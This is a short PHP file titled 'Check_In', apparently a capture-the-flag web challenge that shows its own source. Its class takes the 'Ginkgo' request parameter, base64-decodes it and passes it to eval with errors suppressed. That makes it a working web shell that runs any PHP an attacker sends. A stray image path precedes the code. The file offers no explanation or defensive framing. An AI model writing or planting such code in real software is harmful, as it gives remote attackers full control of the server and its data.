 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();